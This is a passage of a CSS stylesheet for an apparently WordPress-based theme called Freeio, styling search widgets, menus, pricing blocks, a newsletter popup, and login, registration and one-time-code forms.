.apus-search-form .autocomplete-list-item:last-child {
  border: none;
  padding: 0;
  margin: 0;
}

.apus-search-form .autocomplete-list-item .autocompleate-media {
  display: block;
}

.apus-search-form .autocomplete-list-item .autocompleate-media:hover .name-product {
  color: var(--freeio-link-color);
}

.apus-search-form .autocomplete-list-item img {
  width: 60px;
  max-width: none;
}

.apus-search-form .autocomplete-list-item .price {
  color: var(--freeio-text-color);
}

.apus-search-form .autocomplete-list-item .name-product {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 0 0 3px;
  font-size: 15px;
  font-family: var(--freeio-main-font);
  font-weight: normal;
  color: var(--freeio-text-color);
  text-transform: capitalize;
}

.apus-search-form .autocomplete-list-item .name-product strong {
  color: #dc3545;
}

.apus-search-nocategory {
  background: #f0f2f9;
  border-radius: 50px;
}

.apus-search-nocategory .form-control {
  background: #f0f2f9;
  border-color: #f0f2f9;
  color: #999591;
  border: none;
  max-width: 185px;
  font-size: 12px;
}

.apus-search-nocategory .btn {
  padding-left: 12px;
  padding-right: 12px;
  background: transparent;
  color: var(--freeio-link-color);
  font-size: 16px;
  border-radius: 50% !important;
  border: none;
}

.apus-search-nocategory .btn:hover,
.apus-search-nocategory .btn:active {
  color: #fff;
  background: var(--freeio-theme-color);
}

.apus-search-nocategory {
  background: #f0f2f9;
  border-radius: 50px;
}

.apus-search-nocategory .form-control {
  background: #f0f2f9;
  border-color: #f0f2f9;
  color: #999591;
  border: none;
  max-width: 185px;
  font-size: 12px;
}

.apus-search-nocategory .btn {
  padding-left: 12px;
  padding-right: 12px;
  background: transparent;
  color: var(--freeio-link-color);
  font-size: 16px;
  border-radius: 50% !important;
  border: none;
}

.apus-search-nocategory .btn:hover,
.apus-search-nocategory .btn:active {
  color: #fff;
  background: var(--freeio-theme-color);
}

.widget_search form {
  position: relative;
}

@media (min-width: 1200px) {
  .widget_search form .form-control {
    height: 55px;
    border-radius: 8px;
  }
}

.widget_search form .btn-search {
  padding: 3px;
  background: transparent;
  color: var(--freeio-link-color);
  font-size: 19px;
  border: 0;
  position: absolute;
  top: 50%;
  right: 15px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.widget_search form .btn-search:hover,
.widget_search form .btn-search:focus {
  color: var(--freeio-second-color);
}

/*------------------------------------*\
    Tags Widget
\*------------------------------------*/
.wp-block-tag-cloud,
.entry-tags-list,
.tagcloud {
  margin: 0;
}

.wp-block-tag-cloud a,
.entry-tags-list a,
.tagcloud a {
  text-transform: capitalize;
  margin-bottom: 0.6rem;
  margin-right: 0.4rem;
  font-size: 13px !important;
  font-weight: 500;
  display: inline-block;
  padding: 0 20px;
  line-height: 34px;
  -webkit-transition: all 0.2s ease 0s;
  -o-transition: all 0.2s ease 0s;
  transition: all 0.2s ease 0s;
  color: var(--freeio-link-color);
  background: #ffede8;
  border-radius: 34px;
}

.wp-block-tag-cloud a:hover,
.wp-block-tag-cloud a:focus,
.wp-block-tag-cloud a.active,
.entry-tags-list a:hover,
.entry-tags-list a:focus,
.entry-tags-list a.active,
.tagcloud a:hover,
.tagcloud a:focus,
.tagcloud a.active {
  color: var(--freeio-link-color);
  background: #ffede8;
  text-decoration: underline;
}

.wp-block-tag-cloud a:last-child,
.entry-tags-list a:last-child,
.tagcloud a:last-child {
  margin-right: 0;
}

.widget-logo {
  padding: 1.875rem;
}

.widget-logo .item-brand > a {
  display: block;
}

.widget-logo .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
}

.widget-logo:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-search-top .button-show-search {
  font-size: 18px;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  color: var(--freeio-text-color);
  line-height: 1;
  padding: 0 5px;
  background: transparent !important;
}

.apus-search-top .button-show-search:hover,
.apus-search-top .button-show-search:active {
  color: var(--freeio-theme-color);
}

.apus-search-top .content-form {
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 0;
  border: none;
  padding: 0;
  min-width: 280px;
}

/*-----------------------------*\
    Widget Vertical Menu
\*-----------------------------*/
.vertical-menu {
  display: none !important;
  padding: 0;
  background: #fff;
  z-index: 999;
}

.vertical-menu > .nav {
  position: relative;
  width: 100%;
  height: auto;
}

.vertical-menu > .nav .open > a,
.vertical-menu > .nav .open > a:hover,
.vertical-menu > .nav .open > a:focus,
.vertical-menu > .nav .active > a,
.vertical-menu > .nav .active > a:hover,
.vertical-menu > .nav .active > a:focus {
  color: var(--freeio-theme-color);
}

.vertical-menu > .nav > li {
  float: none;
  position: static;
  border-bottom: 1px solid #e9e9e9;
}

.vertical-menu > .nav > li.active > a {
  color: var(--freeio-theme-color);
  background: #fafafa;
}

.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}

.vertical-menu > .nav > li > a:hover {
  color: var(--freeio-theme-color);
  background: #fafafa;
}

.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}

.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
}

.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}

.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 1.875rem;
  border: none;
  top: 0;
}

.vertical-menu .dropdown-menu::after {
  display: block;
  clear: both;
  content: '';
}

.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}

.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}

.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}

.vertical-menu .dropdown-menu ul li a:hover,
.vertical-menu .dropdown-menu ul li a.active {
  color: var(--freeio-theme-color);
}

.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}

.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: var(--freeio-link-color);
}

.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}

.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}

.vertical-menu .icon-ver {
  margin-right: 10px;
}

#recentcomments {
  list-style: none;
}

#recentcomments > li {
  margin: 0 0 1em;
}

#recentcomments > li:last-child {
  margin: 0;
}

.widget_rss ul {
  list-style: none;
  padding: 0;
}

.widget_rss ul li {
  margin-bottom: 1rem;
}

.widget_rss ul li:last-child {
  margin-bottom: 0;
}

.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}

.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-family: var(--freeio-main-font);
}

.woo-onsale .onsale {
  display: none;
}

.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}

.widget-tabs .widget-title {
  display: inline-block;
}

.widget-tabs .nav-tabs {
  border: none;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 7px;
}

.widget-tabs .nav-tabs.tabs-list-v2 {
  margin: 0 0 15px;
}

.widget-tabs .carousel-controls {
  top: -42px;
}

.widget-infor .media .fa,
.widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--freeio-theme-color);
  background: #252525;
}

.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}

.contant-info .info-description {
  margin: 0 0 30px;
}

.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}

.contant-info .media {
  margin-top: 30px;
}

.contant-info .media:hover .fa {
  border-color: #dc3545;
  color: #dc3545;
}

.contant-info .media-left {
  padding-right: 20px;
}

.contant-info .media-left .fa {
  border: 2px solid #0d6efd;
  border-radius: 50%;
  color: #0d6efd;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

.widget_text select,
.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px 15px;
  height: 50px;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  background: url('../images/select.png') #fff right 15px center no-repeat;
}

.widget-twitter .twitter-timeline {
  display: block !important;
}

.widget-twitter .timeline-Tweet-media {
  display: none;
}

.widget_apus_instagram {
  margin: 0;
}

.widget_apus_instagram .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
  padding: 0;
  text-align: center;
  text-transform: inherit;
}

.widget_apus_instagram .widget-title a {
  font-weight: 400;
  color: var(--freeio-theme-color);
}

.widget_apus_instagram .instagram-pics a {
  display: block;
  position: relative;
  -webkit-transition: all 0.1s ease-in-out 0s;
  -o-transition: all 0.1s ease-in-out 0s;
  transition: all 0.1s ease-in-out 0s;
}

.widget_apus_instagram .instagram-pics a:hover,
.widget_apus_instagram .instagram-pics a:active {
  outline: 8px solid var(--freeio-theme-color);
  outline-offset: -8px;
}

.widget_apus_instagram .instagram-pics a:hover:before,
.widget_apus_instagram .instagram-pics a:active:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.widget_apus_instagram .instagram-pics a:before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.5;
  filter: alpha(opacity=50);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.widget-ticket-pricing {
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e9e9e9;
  border-radius: 50px;
  overflow: hidden;
}

@media (min-width: 1200px) {
  .widget-ticket-pricing .product-block-pricing {
    max-width: 170px;
    margin: auto;
  }
}

.widget-ticket-pricing .column {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  border: 2px dashed #e9e9e9;
  border-radius: 50px;
  margin: -2px 0;
  padding: 0 10px !important;
}

.widget-ticket-pricing .column:last-child,
.widget-ticket-pricing .column:first-child {
  border: none;
  margin: 0;
}

.widget-ticket-pricing.style-style2 {
  border: 1px solid #e9e9e9;
  overflow: visible;
}

.widget-ticket-pricing.style-style2 .column {
  border: 1px solid #e9e9e9;
  margin: -1px 0;
}

.widget-ticket-pricing.style-style2 .column:last-child,
.widget-ticket-pricing.style-style2 .column:first-child {
  margin: 0;
  border: none;
}

.widget-ticket-pricing.style-style2 .column:hover {
  border-color: var(--freeio-theme-color);
}

.widget-ticket-pricing.style-style2
  .column:hover
  .product-block-pricing
  .wrapper-pricing
  .price {
  border: 1px solid var(--freeio-theme-color);
}

.widget-ticket-pricing.style-style2
  .column:hover
  .product-block-pricing
  .wrapper-pricing:before {
  border-bottom: 1px solid var(--freeio-theme-color);
}

.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #e9e9e9;
}

.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #e9e9e9;
}

.widget-ticket-pricing.style-style3 {
  border: none;
  overflow: visible;
}

.widget-ticket-pricing.style-style3 .column {
  border: none;
  overflow: visible;
  margin: 20px 0;
}

.product-block-pricing .name {
  font-size: 22px;
  font-family: var(--freeio-main-font);
  margin: 37px 0 30px;
  font-weight: 400;
  text-align: center;
}

.product-block-pricing .wrapper-pricing {
  text-align: center;
  position: relative;
}

.product-block-pricing .wrapper-pricing:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 1000px;
  height: 2px;
  border-bottom: 2px dashed #e9e9e9;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  left: -150px;
  z-index: 1;
  content: '';
}

.product-block-pricing .wrapper-pricing .price {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e9e9e9;
  border-radius: 50%;
  padding: 8px;
  background: #fff;
  display: inline-block;
  z-index: 2;
  position: relative;
}

.product-block-pricing .woocommerce-Price-amount {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 100px;
  height: 100px;
  line-height: 100px;
  display: inline-block;
  text-align: center;
  font-size: 30px;
  font-weight: normal;
  color: var(--freeio-link-color);
  background: #f1f1f1;
  border-radius: 50%;
}

.product-block-pricing .woocommerce-Price-amount > span {
  font-weight: 300;
}

.product-block-pricing .block-inner-content .desc {
  margin: 20px 0 35px;
}

.product-block-pricing .block-inner-content .desc strong {
  color: var(--freeio-link-color);
}

.product-block-pricing .block-inner-content ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.product-block-pricing .block-inner-content ul li {
  margin: 0 0 5px;
}

.product-block-pricing .block-inner-content ul i {
  margin-right: 15px;
  color: var(--freeio-theme-color);
}

.product-block-pricing .button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.product-block-pricing .groups-button {
  margin: 40px 0 45px;
}

.product-block-pricing .groups-button .button.added {
  display: none;
}

.product-block-pricing .groups-button .added_to_cart.wc-forward {
  display: inline-block;
  padding: 3.9rem 0.65rem;
  white-space: nowrap;
  vertical-align: middle;
  font-size: 14px;
  font-weight: normal;
  text-transform: uppercase;
  border-radius: 25px;
  background: var(--freeio-theme-color);
  color: #fff;
}

.product-block-pricing .groups-button .added_to_cart.wc-forward:hover,
.product-block-pricing .groups-button .added_to_cart.wc-forward:active {
  color: #fff;
  background: var(--freeio-theme-hover-color);
}

.product-block-pricing:hover .woocommerce-Price-amount {
  background-color: var(--freeio-theme-color);
  color: #fff;
}

.product-block-pricing:hover .button {
  color: #fff !important;
}

.product-block-pricing:hover .button:before {
  opacity: 0;
  filter: alpha(opacity=0);
}

.popupnewsletter-wrapper .mfp-content {
  width: 590px;
  max-width: 90%;
}

.popupnewsletter-wrapper .apus-mfp-close {
  background: #dc3545;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 16px;
  line-height: 47px;
  border-radius: 50%;
  -webkit-transform: translate(22px, -22px);
  -ms-transform: translate(22px, -22px);
  -o-transform: translate(22px, -22px);
  transform: translate(22px, -22px);
  opacity: 1;
  filter: alpha(opacity=100);
}

.popupnewsletter-wrapper .apus-mfp-close:hover,
.popupnewsletter-wrapper .apus-mfp-close:focus {
  background: #d32535;
}

.popupnewsletter-wrapper .modal-content {
  border-radius: 0;
  padding: 260px 60px 40px;
  text-align: center;
}

.popupnewsletter-wrapper .modal-content h3 {
  font-size: 20px;
  margin: 0 0 15px;
}

@media (min-width: 1200px) {
  .popupnewsletter-wrapper .modal-content h3 {
    font-size: 30px;
  }
}

.popupnewsletter-wrapper .modal-content .description {
  font-family: var(--freeio-main-font);
  font-size: 16px;
  margin: 0 0 20px;
}

.popupnewsletter-wrapper .modal-content form {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid #e9e9e9;
  width: 325px;
  background: #f5f6f7;
  clear: both;
  margin: 0 auto 20px;
  border-radius: 46px;
  position: relative;
  padding-right: 46px;
}

@media (min-width: 1200px) {
  .popupnewsletter-wrapper .modal-content form {
    margin: 0 auto 40px;
  }
}

.popupnewsletter-wrapper .modal-content form:hover {
  border-color: #d0d0d0;
}

.popupnewsletter-wrapper .modal-content form .form-control {
  background: #f5f6f7;
  width: 100%;
  border: none;
  border-radius: 46px;
  height: 44px;
  display: block;
}

.popupnewsletter-wrapper .modal-content form .input-group {
  position: static;
  width: 100%;
  display: block;
}

.popupnewsletter-wrapper .modal-content form .input-group > * {
  display: block;
  float: none;
  position: static;
}

.popupnewsletter-wrapper .modal-content form [type='submit'] {
  position: absolute;
  border: none;
  padding: 0;
  z-index: 2 !important;
  top: -1px;
  right: -1px;
  z-index: 1;
  width: 46px;
  height: 46px;
  line-height: 46px;
  border-radius: 46px;
  display: inline-block;
  color: transparent;
  background: var(--freeio-theme-color);
}

.popupnewsletter-wrapper .modal-content form [type='submit']:before {
  content: '\f1d8';
  font-family: 'FontAwesome';
  font-size: 18px;
  color: #fff;
  display: inline-block;
  width: 45px;
  text-align: center;
}

.popupnewsletter-wrapper .modal-content form [type='submit']:hover,
.popupnewsletter-wrapper .modal-content form [type='submit']:focus {
  background-color: var(--freeio-theme-hover-color);
}

.popupnewsletter-wrapper .close-dont-show:hover,
.popupnewsletter-wrapper .close-dont-show:focus {
  color: #dc3545;
}

.form-login-register-inner {
  background-color: #fff;
  border-radius: 8px;
  padding: 0.9375rem;
  border: 1px solid #e9e9e9;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

@media (min-width: 1200px) {
  .form-login-register-inner {
    padding: 1.875rem;
  }
}

.form-login-register-inner .title {
  font-size: 18px;
  margin: 0 0 20px;
}

.form-login-register-inner #register-phone-cc + .select2 {
  width: 95px !important;
}

.form-login-register-inner #register-phone-cc + .select2 .select2-selection--single {
  border-radius: 4px 0 0 4px;
}

.form-login-register-inner
  #register-phone-cc
  + .select2
  .select2-selection--single
  .select2-selection__rendered {
  padding: 10px 8px;
}

.form-login-register-inner #register-phone {
  width: calc(100% - 95px) !important;
  border-radius: 0 4px 4px 0;
  border-left: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.form-login-register-inner [for='user-remember-field'] {
  font-weight: 400;
}

.form-login-register-inner .lostpassword-link {
  margin-top: 15px;
}

.form-login-register-inner .top-login {
  background-color: #f4f4f4;
  border-radius: 8px 8px 0 0;
  padding: 10px 20px;
  margin: -20px -20px 20px;
}

@media (min-width: 1200px) {
  .form-login-register-inner .top-login {
    padding: 21px 40px;
    margin: -40px -40px 40px;
  }
}

.form-login-register-inner .nav-tabs {
  border: 0;
}

.form-login-register-inner .nav-tabs li + li {
  margin-left: 45px;
}

@media (min-width: 1200px) {
  .form-login-register-inner .nav-tabs li + li {
    margin-left: 25px;
  }
}

.form-login-register-inner .nav-tabs a {
  font-size: 1.125rem;
  font-weight: 500;
  color: var(--freeio-text-color);
}

.form-login-register-inner .nav-tabs a.active {
  color: var(--freeio-link-color);
}

@media (min-width: 576px) {
  .form-login-register-inner .forgot-password-text {
    text-align: right;
  }
}

@media (min-width: 1200px) {
  .form-login-register-inner [name='submitRegister'],
  .form-login-register-inner [name='submit'] {
    padding-top: 1rem;
    padding-bottom: 1rem;
    font-size: 1rem;
  }
}

.form-login-register-inner .close-magnific-popup {
  color: var(--freeio-link-color);
  font-size: 1rem;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.form-login-register-inner .close-magnific-popup:hover,
.form-login-register-inner .close-magnific-popup:focus {
  color: #dc3545;
}

.form-forgot-password-inner {
  display: none;
}

.register-form-otp {
  display: none;
}

.register-form-otp .resend {
  margin-top: 10px;
}

.register-form-otp .sent-txt {
  text-align: center;
  margin-bottom: 10px;
}

.register-form-otp .sent-txt strong {
  font-size: 18px;
}

.register-form-otp .sent-txt .no-change {
  color: #000;
  font-weight: 600;
  cursor: pointer;
}

.otp-input-cont {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: center;
  -webkit-justify-content: center;
  width: 100%;
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.otp-input-cont input {
  border-radius: 4px;
  border: 1px solid #e9e9e9 !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  width: calc(20% - 20px);
  margin: 3px 10px 0;
  text-align: center;
  padding: 7px;
  outline: none;
}

.wrapper-tab-account {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  background-color: #f6f8f9;
  border-radius: 8px 8px 0 0;
}

.wrapper-tab-account .nav-tabs {
  border: 0;
}

.wrapper-tab-account .nav-tabs > li {
  margin: 0;
}

.wrapper-tab-account .nav-tabs > li > a {
  border: 0 !important;
  margin: 0;
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  padding: 15px 20px;
  background-color: transparent;
  color: var(--freeio-link-color) !important;
}

@media (min-width: 1200px) {
  .wrapper-tab-account .nav-tabs > li > a {
    padding: 19px 30px;
  }
}

.wrapper-tab-account .nav-tabs > li.active > a:focus,
.wrapper-tab-account .nav-tabs > li.active > a {
  background-color: #fff;
}

.wrapper-tab-account .close-advance-popup {
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  width: 30px;
  height: 30px;
  color: var(--freeio-link-color);
  background-color: #e6e9ec;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  display: inline-block;
}

@media (min-width: 1200px) {
  .wrapper-tab-account .close-advance-popup {
    right: 30px;
  }
}

.wrapper-tab-account .close-advance-popup i {
  font-size: 10px;
}

.wrapper-tab-account .close-advance-popup:hover,
.wrapper-tab-account .close-advance-popup:focus {
  background-color: #dc3545;
  color: #fff;
}

.wrapper-tab-account + .tab-content {
  padding-top: 50px;
}

.login-form-wrapper .wp_freeio_freelancer_show,
.register-form .wp_freeio_freelancer_show {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.login-form-wrapper .form-control,
.register-form .form-control {
  margin-bottom: 20px;
  color: var(--freeio-link-color);
}

@media (min-width: 1200px) {
  .login-form-wrapper .form-control,
  .register-form .form-control {
    height: 55px;
  }
}

.login-form-wrapper .lostpassword-link .back-link,
.register-form .lostpassword-link .back-link {
  color: var(--freeio-theme-color);
  text-decoration: underline;
  display: inline-block;
  margin-top: 15px;
  font-weight: 500;
}

.login-form-wrapper .remember,
.register-form .remember {
  font-weight: 400;
  margin: 0;
  cursor: pointer;
}

.login-form-wrapper .select2-selection__arrow,
.register-form .select2-selection__arrow {
  display: none;
}

.login-form-wrapper [type='checkbox'],
.register-form [type='checkbox'] {
  margin-right: 2px;
}

.login-form-wrapper .info,
.register-form .info {
  font-size: 14px;
  margin-bottom: 10px;
}

.login-form-wrapper .link-right,
.register-form .link-right {
  text-align: right;
}

.login-form-wrapper .create-account,
.register-form .create-account {
  margin: 0 0 5px;
}

.login-form-wrapper .create-account .create,
.register-form .create-account .create {
  font-weight: 500;
}

.login-form-wrapper .forgotpassword-form-wrapper,
.register-form .forgotpassword-form-wrapper {
  display: none;
}

.login-form-wrapper #recaptcha-contact-form,
.register-form #recaptcha-contact-form {
  min-height: 88px;
}

.login-form-wrapper #recaptcha-contact-form > div,
.register-form #recaptcha-contact-form > div {
  margin: 0 auto 10px;
}

.login-form-wrapper .line-header,
.register-form .line-header {
  text-align: center;
  margin: 1.875rem 0;
  position: relative;
}

.login-form-wrapper .line-header span,
.register-form .line-header span {
  position: relative;
  text-transform: uppercase;
  color: var(--freeio-link-color);
  font-size: 1rem;
  display: inline-block;
  padding: 0 10px;
  background: #fff;
}

.login-form-wrapper .line-header:before,
.register-form .line-header:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 1px;
  top: 50%;
  left: 0;
  background: #e9e9e9;
}

.login-form-wrapper label,
.register-form label {
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0 0 5px;
}

.login-form-wrapper .show_hide_password,
.register-form .show_hide_password {
  display: block;
  position: relative;
}

.login-form-wrapper .show_hide_password .toggle-password,
.register-form .show_hide_password .toggle-password {
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0.9375rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.login-form-wrapper .title,
.register-form .title {
  font-weight: 500;
  font-size: 20px;
  margin: 0 0 20px;
}

.login-form-wrapper .des-forgot,
.register-form .des-forgot {
  color: var(--freeio-link-color);
  margin: 0 0 10px;
}

.login-form-wrapper [type='submit'],
.register-form [type='submit'] {
  margin-top: 10px;
}

.sign-in-demo-notice {
  padding: 10px 15px;
  margin-bottom: 15px;
  border-radius: 4px;
  background: #f6f8f9;
  line-height: 2;
}

@media (min-width: 1200px) {
  .sign-in-demo-notice {
    padding: 20px 30px;
  }
}

.sign-in-demo-notice strong {
  color: var(--freeio-link-color);
  font-weight: 600;
}

.forgotpassword-form,
.job-apply-email-form,
.change-password-form,
.delete-profile-form,
.register-form,
.login-form {
  position: relative;
}

.forgotpassword-form:before,
.job-apply-email-form:before,
.change-password-form:before,
.delete-profile-form:before,
.register-form:before,
.login-form:before {
  display: block;
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  width: calc(100% + 2px);
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url('../images/loading.gif') no-repeat center
    center/32px auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  z-index: 2;
  visibility: hidden;
}

.forgotpassword-form.loading:before,
.job-apply-email-form.loading:before,
.change-password-form.loading:before,
.delete-profile-form.loading:before,
.register-form.loading:before,
.login-form.loading:before {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.inner-social {
  overflow: hidden;
  clear: both;
  margin: 0 -10px -20px;
}

.inner-social > div {
  margin-bottom: 20px;
  text-align: center;
  padding-right: 10px;
  padding-left: 10px;
}

.inner-social > div a {
  display: inline-block;
  width: 100%;
  padding: 10px 20px;
  border-radius: 8px;
  border: 1px solid var(--freeio-theme-color);
  color: var(--freeio-theme-color);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .inner-social > div a {
    padding: 15px 30px;
  }
}

.inner-social > div a:hover {
  background-color: var(--freeio-theme-color);
  color: #fff !important;
}

.inner-social > div a > i {
  font-size: 16px;
  margin-right: 10px;
}

.inner-social > div a.facebook-login-btn {
  border-color: #1967d2;
  color: #1967d2;
}

.inner-social > div a.facebook-login-btn:hover,
.inner-social > div a.facebook-login-btn:focus {
  background-color: #1967d2;
}

.inner-social > div a.twitter-login-btn {
  border-color: #1da1f2;
  color: #1da1f2;
}

.inner-social > div a.twitter-login-btn:hover,
.inner-social > div a.twitter-login-btn:focus {
  background-color: #1da1f2;
}

.inner-social > div a.google-login-btn {
  border-color: #d93025;
  color: #d93025;
}

.inner-social > div a.google-login-btn:hover,
.inner-social > div a.google-login-btn:focus {
  background-color: #d93025;
}

.inner-social > div[class*='btn-wrapper'] {
  width: 33.33%;
  float: left;
}

@media (max-width: 575px) {
  .inner-social > div[class*='btn-wrapper'] {
    width: 50%;
  }
}

.wp-block-search .wp-block-search__label {
  font-size: 1.125rem;
  margin: 0 0 18px;
  text-transform: capitalize;
  color: var(--freeio-heading-color);
  font-weight: 500;
  line-height: 1.2;
}

.wp-block-search .wp-block-search__input {
  height: 50px;
  outline: none !important;
  padding: 5px 20px;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.wp-block-search .wp-block-search__input:hover,
.wp-block-search .wp-block-search__input:focus {
  border-color: #b6b6b6;
}

.wp-block-search .wp-block-search__button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  height: 50px;
  padding: 0 20px;
  border: 0;
  background: var(--freeio-theme-color);
  color: #fff;
  border-radius: 8px;
}

.wp-block-search .wp-block-search__button:hover,
.wp-block-search .wp-block-search__button:focus {
  background: var(--freeio-theme-hover-color);
}

.from-to-text-wrapper {
  position: relative;
}

.from-to-text-wrapper .heading-filter-price {
  display: none;
}

.from-to-text-wrapper .price-input-wrapper input.form-control {
  appearance: textfield;
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}

.from-to-text-wrapper .price-text-wrapper {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  vertical-align: middle;
  width: 100%;
}

.contact-form-wrapper .button {
  width: 100%;
  position: relative;
}

@media (min-width: 1200px) {
